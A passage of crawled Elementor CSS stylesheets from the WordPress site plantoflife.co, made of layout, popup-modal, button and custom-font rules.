svg{height:24px;}.elementor-116 .elementor-element.elementor-element-a89175c{--content-width:240px;}.elementor-116 .elementor-element.elementor-element-3034195{font-size:14px;}.elementor-116 .elementor-element.elementor-element-9342b50{font-size:14px;}.elementor-116 .elementor-element.elementor-element-6bffdad{--width:290px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--flex-wrap:nowrap;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-116 .elementor-element.elementor-element-930d363 .elementor-icon{font-size:24px;}.elementor-116 .elementor-element.elementor-element-930d363 .elementor-icon svg{height:24px;}.elementor-116 .elementor-element.elementor-element-a39234b{--content-width:240px;}.elementor-116 .elementor-element.elementor-element-1447364{font-size:14px;}.elementor-116 .elementor-element.elementor-element-1455f34{font-size:14px;}.elementor-116 .elementor-element.elementor-element-63de6b8{--width:290px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--flex-wrap:nowrap;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-116 .elementor-element.elementor-element-d4ba9f0 .elementor-icon{font-size:24px;}.elementor-116 .elementor-element.elementor-element-d4ba9f0 .elementor-icon svg{height:24px;}.elementor-116 .elementor-element.elementor-element-ea56e4b{--content-width:240px;}.elementor-116 .elementor-element.elementor-element-dd1575c{font-size:14px;}.elementor-116 .elementor-element.elementor-element-3c57c41{font-size:14px;}.elementor-116 .elementor-element.elementor-element-68e5a6d{--margin-block-start:15%;--margin-block-end:15%;--margin-inline-start:0%;--margin-inline-end:0%;}.elementor-116 .elementor-element.elementor-element-ce1c76b .swiper-slide-contents{max-width:100%;}.elementor-116 .elementor-element.elementor-element-70ccb18{--margin-block-start:15%;--margin-block-end:15%;--margin-inline-start:0%;--margin-inline-end:0%;}.elementor-116 .elementor-element.elementor-element-de9fa2f{--justify-content:center;}.elementor-116 .elementor-element.elementor-element-cccb22a .swiper-slide{height:660px;}.elementor-116 .elementor-element.elementor-element-cccb22a .swiper-slide-contents{max-width:100%;}.elementor-116 .elementor-element.elementor-element-006bad0{--margin-block-start:60px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;}.elementor-116 .elementor-element.elementor-element-ef55e78{--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-116 .elementor-element.elementor-element-37ff6d1{text-align:center;font-size:14px;}.elementor-116 .elementor-element.elementor-element-37ff6d1 > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-116 .elementor-element.elementor-element-f1d58aa{text-align:center;}.elementor-116 .elementor-element.elementor-element-f1d58aa .elementor-heading-title{font-size:32px;}.elementor-116 .elementor-element.elementor-element-f1d58aa > .elementor-widget-container{margin:12px 12px 12px 12px;}.elementor-116 .elementor-element.elementor-element-56a1631{text-align:center;}.elementor-116 .elementor-element.elementor-element-56a1631 > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-0302266{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;}.elementor-116 .elementor-element.elementor-element-d4a2917{--width:50%;}.elementor-116 .elementor-element.elementor-element-0d8fe66 img{width:100%;height:calc(100vw * 0.40);border-radius:10px 10px 10px 10px;}.elementor-116 .elementor-element.elementor-element-48d1673{--width:50%;}.elementor-116 .elementor-element.elementor-element-fdbb674 img{width:100%;height:calc(100vw * 0.40);border-radius:10px 10px 10px 10px;}.elementor-116 .elementor-element.elementor-element-bae2fa4{--width:50%;}.elementor-116 .elementor-element.elementor-element-81f6297 img{width:100%;height:calc(100vw * 0.40);border-radius:10px 10px 10px 10px;}.elementor-116 .elementor-element.elementor-element-15c513c{--width:50%;}.elementor-116 .elementor-element.elementor-element-346e32a img{width:100%;height:calc(100vw * 0.40);border-radius:10px 10px 10px 10px;}}/* Start custom CSS for container, class: .elementor-element-5f2e278 */#pol-hero {
    width: 100vw;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-d8f94d2 */#asfeaturedin-slider img.swiper-slide-image {
    width: 100px;
}/* End custom CSS */
/* Start custom CSS for slides, class: .elementor-element-0b0e3b6 */.elementor-116 .elementor-element.elementor-element-0b0e3b6 .elementor-repeater-item-648bd52 .swiper-slide-bg {
    background-color: var(--e-global-color-secondary);
}

.elementor-116 .elementor-element.elementor-element-0b0e3b6 .elementor-repeater-item-4d71592 .swiper-slide-bg {
    background-color: var(--e-global-color-secondary);
}

.elementor-116 .elementor-element.elementor-element-0b0e3b6 .elementor-repeater-item-dd989c5 .swiper-slide-bg {
    background-color: var(--e-global-color-secondary);
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'GT Super Display Light';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://plantoflife.co/wp-content/uploads/2023/12/GT-Super-Display-Light.woff') format('woff');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Maison Nueue Light';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://plantoflife.co/wp-content/uploads/2024/01/Maison-Neue-Light.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Maison Neue';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://plantoflife.co/wp-content/uploads/2023/12/Maison-Neue.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://plantoflife.co/wp-content/uploads/elementor/css/post-2493.css?ver=1718636330
body_size: 793
content:
.elementor-2493 .elementor-element.elementor-element-11b4005{--display:flex;--min-height:100vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--overflow:auto;--background-transition:0.3s;}.elementor-2493 .elementor-element.elementor-element-11b4005:not(.elementor-motion-effects-element-type-background), .elementor-2493 .elementor-element.elementor-element-11b4005 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-2493 .elementor-element.elementor-element-11b4005, .elementor-2493 .elementor-element.elementor-element-11b4005::before{--border-transition:0.3s;}.elementor-2493 .elementor-element.elementor-element-52a0fa2 .elementor-button{font-family:"Maison Nueue Book", Sans-serif;fill:#FFFFFF;color:#FFFFFF;background-color:#02010100;}.elementor-2493 .elementor-element.elementor-element-52a0fa2{z-index:102;}.elementor-2493 .elementor-element.elementor-element-32f2678 .elementor-accordion-item{border-width:0px;}.elementor-2493 .elementor-element.elementor-element-32f2678 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-2493 .elementor-element.elementor-element-32f2678 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-2493 .elementor-element.elementor-element-32f2678 .elementor-accordion-icon, .elementor-2493 .elementor-element.elementor-element-32f2678 .elementor-accordion-title{color:#FFFFFF;}.elementor-2493 .elementor-element.elementor-element-32f2678 .elementor-accordion-icon svg{fill:#FFFFFF;}.elementor-2493 .elementor-element.elementor-element-32f2678 .elementor-active .elementor-accordion-icon, .elementor-2493 .elementor-element.elementor-element-32f2678 .elementor-active .elementor-accordion-title{color:#FFFFFF;}.elementor-2493 .elementor-element.elementor-element-32f2678 .elementor-active .elementor-accordion-icon svg{fill:#FFFFFF;}.elementor-2493 .elementor-element.elementor-element-32f2678 .elementor-accordion-title{font-family:"GT Super Display Light", Sans-serif;}.elementor-2493 .elementor-element.elementor-element-32f2678 .elementor-tab-title .elementor-accordion-icon i:before{color:#FFFFFF;}.elementor-2493 .elementor-element.elementor-element-32f2678 .elementor-tab-title .elementor-accordion-icon svg{fill:#FFFFFF;}.elementor-2493 .elementor-element.elementor-element-32f2678 .elementor-tab-content{font-family:"GT Super Display Light", Sans-serif;font-weight:400;}.elementor-2493 .elementor-element.elementor-element-32f2678 > .elementor-widget-container{margin:0px 0px 0px 36px;}.elementor-2493 .elementor-element.elementor-element-32f2678{z-index:102;}.elementor-2493 .elementor-element.elementor-element-61fe74d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--background-transition:0.3s;}.elementor-2493 .elementor-element.elementor-element-9ed027b .elementor-icon-wrapper{text-align:center;}.elementor-2493 .elementor-element.elementor-element-9ed027b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-2493 .elementor-element.elementor-element-9ed027b.elementor-view-framed .elementor-icon, .elementor-2493 .elementor-element.elementor-element-9ed027b.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-2493 .elementor-element.elementor-element-9ed027b.elementor-view-framed .elementor-icon, .elementor-2493 .elementor-element.elementor-element-9ed027b.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-2493 .elementor-element.elementor-element-9ed027b .elementor-icon{font-size:28px;}.elementor-2493 .elementor-element.elementor-element-9ed027b .elementor-icon svg{height:28px;}.elementor-2493 .elementor-element.elementor-element-9ed027b > .elementor-widget-container{margin:0px 00px 0px 0px;}.elementor-2493 .elementor-element.elementor-element-8feffd4{color:var( --e-global-color-primary );font-family:"Maison Neue", Sans-serif;font-size:14px;font-weight:400;text-decoration:none;}.elementor-2493 .elementor-element.elementor-element-8feffd4 > .elementor-widget-container{margin:0px 0px -16px 0px;}#elementor-popup-modal-2493 .dialog-message{width:640vw;height:auto;}#elementor-popup-modal-2493{justify-content:center;align-items:center;}#elementor-popup-modal-2493 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-2493 .elementor-element.elementor-element-9ed027b .elementor-icon{font-size:24px;}.elementor-2493 .elementor-element.elementor-element-9ed027b .elementor-icon svg{height:24px;}}/* Start custom CSS for container, class: .elementor-element-61fe74d */#pol-mobile-account-container {
    margin-top: 1rem;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'GT Super Display Light';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://plantoflife.co/wp-content/uploads/2023/12/GT-Super-Display-Light.woff') format('woff');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Maison Neue';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://plantoflife.co/wp-content/uploads/2023/12/Maison-Neue.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://plantoflife.co/wp-content/uploads/elementor/css/post-1447.css?ver=1718636193
body_size: 535
content:
.elementor-1447 .elementor-element.elementor-element-101e3ac{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-1447 .elementor-element.elementor-element-b9788ee{--display:flex;--min-height:60px;--background-transition:0.3s;--margin-block-start:45px;--margin-block-end:0px;--margin-inline-start:24px;--margin-inline-end:0px;}.elementor-1447 .elementor-element.elementor-element-8ff07c7 .elementor-button{font-family:"Maison Nueue Book", Sans-serif;fill:#FFFFFF;color:#FFFFFF;background-color:var( --e-global-color-primary );border-style:none;}.elementor-1447 .elementor-element.elementor-element-8ff07c7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1447 .elementor-element.elementor-element-ed81b90{--display:flex;--gap:0px 0px;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:036px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-1447 .elementor-element.elementor-element-dbdf129 .elementor-button{font-family:"GT Super Display Light", Sans-serif;font-size:20px;font-weight:400;fill:#FFFFFF;color:#FFFFFF;background-color:#B1303000;}.elementor-1447 .elementor-element.elementor-element-dbdf129 .elementor-button:hover, .elementor-1447 .elementor-element.elementor-element-dbdf129 .elementor-button:focus{color:#EDF0E9;}.elementor-1447 .elementor-element.elementor-element-dbdf129 .elementor-button:hover svg, .elementor-1447 .elementor-element.elementor-element-dbdf129 .elementor-button:focus svg{fill:#EDF0E9;}.elementor-1447 .elementor-element.elementor-element-dbdf129 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1447 .elementor-element.elementor-element-9943e7d .elementor-button{font-family:"GT Super Display Light", Sans-serif;font-size:20px;font-weight:400;fill:#FFFFFF;color:#FFFFFF;background-color:#B1303000;}.elementor-1447 .elementor-element.elementor-element-85fd1ec .elementor-button{font-family:"GT Super Display Light", Sans-serif;font-size:20px;font-weight:400;fill:#FFFFFF;color:#FFFFFF;background-color:#B1303000;}.elementor-1447 .elementor-element.elementor-element-023da7b .elementor-button{font-family:"GT Super Display Light", Sans-serif;font-size:20px;font-weight:400;fill:#FFFFFF;color:#FFFFFF;background-color:#B1303000;}.elementor-1447 .elementor-element.elementor-element-c1e4a7e .elementor-button{font-family:"GT Super Display Light", Sans-serif;font-size:20px;font-weight:400;fill:#FFFFFF;color:#FFFFFF;background-color:#B1303000;}.elementor-1447 .elementor-element.elementor-element-02bfb06 .elementor-button{font-family:"GT Super Display Light", Sans-serif;font-size:20px;font-weight:400;fill:#FFFFFF;color:#FFFFFF;background-color:#B1303000;}.elementor-1447 .elementor-element.elementor-element-2c188e4 .elementor-button{font-family:"GT Super Display Light", Sans-serif;font-size:20px;font-weight:400;fill:#FFFFFF;color:#FFFFFF;background-color:#B1303000;}.elementor-1447 .elementor-element.elementor-element-92d4ee0 .elementor-button{font-family:"GT Super Display Light", Sans-serif;font-size:20px;font-weight:400;fill:#FFFFFF;color:#FFFFFF;background-color:#B1303000;}#elementor-popup-modal-1447 .dialog-message{width:24vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-1447{justify-content:flex-start;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1447 .dialog-widget-content{animation-duration:0.4s;background-color:var( --e-global-color-primary );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for container, class: .elementor-element-ed81b90 */#elementor-popup-modal-1447 {
    z-index: 10;
}

.elementor-popup-modal .dialog-widget-content {
    background-color: transparent;
}

#elementor-popup-modal-1447 .dialog-widget-content {
    box-shadow: none;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'GT Super Display Light';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://plantoflife.co/wp-content/uploads/2023/12/GT-Super-Display-Light.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://plantoflife.co/wp-content/uploads/elementor/css/post-1459.css?ver=1714486033
body_size: 509
content:
.elementor-1459 .elementor-element.elementor-element-580a51de{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-1459 .elementor-element.elementor-element-60079b8f{--display:flex;--min-height:60px;--background-transition:0.3s;--margin-block-start:45px;--margin-block-end:0px;--margin-inline-start:24px;--margin-inline-end:0px;}.elementor-1459 .elementor-element.elementor-element-6bf7cd1 .elementor-button{font-family:"Maison Nueue Book", Sans-serif;fill:#FFFFFF;color:#FFFFFF;background-color:var( --e-global-color-primary );border-style:none;}.elementor-1459 .elementor-element.elementor-element-1b1be933{--display:flex;--gap:0px 0px;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:036px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-1459 .elementor-element.elementor-element-a51296c .elementor-button{font-family:"GT Super Display Light", Sans-serif;font-size:20px;font-weight:400;fill:#FFFFFF;color:#FFFFFF;background-color:#B1303000;}.elementor-1459 .elementor-element.elementor-element-a51296c .elementor-button:hover, .elementor-1459 .elementor-element.elementor-element-a51296c .elementor-button:focus{color:#EDF0E9;}.elementor-1459 .elementor-element.elementor-element-a51296c .elementor-button:hover svg, .elementor-1459 .elementor-element.elementor-element-a51296c .elementor-button:focus svg{fill:#EDF0E9;}.elementor-1459 .elementor-element.elementor-element-a51296c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1459 .elementor-element.elementor-element-6e60d7c2 .elementor-button{font-family:"GT Super Display Light", Sans-serif;font-size:20px;font-weight:400;fill:#FFFFFF;color:#FFFFFF;background-color:#B1303000;}.elementor-1459 .elementor-element.elementor-element-6e60d7c2 .elementor-button:hover, .elementor-1459 .elementor-element.elementor-element-6e60d7c2 .elementor-button:focus{color:#EDF0E9;}.elementor-1459 .elementor-element.elementor-element-6e60d7c2 .elementor-button:hover svg, .elementor-1459 .elementor-element.elementor-element-6e60d7c2 .elementor-button:focus svg{fill:#EDF0E9;}.elementor-1459 .elementor-element.elementor-element-6e60d7c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1459 .elementor-element.elementor-element-3095a05c .elementor-button{font-family:"GT Super Display Light", Sans-serif;font-size:20px;font-weight:400;fill:#FFFFFF;color:#FFFFFF;background-color:#B1303000;}.elementor-1459 .elementor-element.elementor-element-3095a05c .elementor-button:hover, .elementor-1459 .elementor-element.elementor-element-3095a05c .elementor-button:focus{color:#EDF0E9;}.elementor-1459 .elementor-element.elementor-element-3095a05c .elementor-button:hover svg, .elementor-1459 .elementor-element.elementor-element-3095a05c .elementor-button:focus svg{fill:#EDF0E9;}.elementor-1459 .elementor-element.elementor-element-3095a05c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1459 .elementor-element.elementor-element-448c0ecf .elementor-button{font-family:"GT Super Display Light", Sans-serif;font-size:20px;font-weight:400;fill:#FFFFFF;color:#FFFFFF;background-color:#B1303000;}.elementor-1459 .elementor-element.elementor-element-448c0ecf .elementor-button:hover, .elementor-1459 .elementor-element.elementor-element-448c0ecf .elementor-button:focus{color:#EDF0E9;}.elementor-1459 .elementor-element.elementor-element-448c0ecf .elementor-button:hover svg, .elementor-1459 .elementor-element.elementor-element-448c0ecf .elementor-button:focus svg{fill:#EDF0E9;}.elementor-1459 .elementor-element.elementor-element-448c0ecf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1459 .elementor-element.elementor-element-7611eb0 .elementor-button{font-family:"GT Super Display Light", Sans-serif;font-size:20px;font-weight:400;fill:#FFFFFF;color:#FFFFFF;background-color:#B1303000;}.elementor-1459 .elementor-element.elementor-element-7611eb0 .elementor-button:hover, .elementor-1459 .elementor-element.elementor-element-7611eb0 .elementor-button:focus{color:#EDF0E9;}.elementor-1459 .elementor-element.elementor-element-7611eb0 .elementor-button:hover svg, .elementor-1459 .elementor-element.elementor-element-7611eb0 .elementor-button:focus svg{fill:#EDF0E9;}.elementor-1459 .elementor-element.elementor-element-7611eb0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1459 .dialog-message{width:24vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-1459{justify-content:flex-start;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1459 .dialog-widget-content{animation-duration:0.4s;background-color:var( --e-global-color-primary );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for container, class: .elementor-element-1b1be933 */#elementor-popup-modal-1447 {
    z-index: 10;
}

.elementor-popup-modal .dialog-widget-content {
    background-color: transparent;
}

#elementor-popup-modal-1447 .dialog-widget-content {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-580a51de */#elementor-popup-modal-1459 {
    z-index: 10;
}

.elementor-popup-modal .dialog-widget-content {
    background-color: transparent;
}

#elementor-popup-modal-1459 .dialog-widget-content {
    box-shadow: none;
}/* End custom CSS */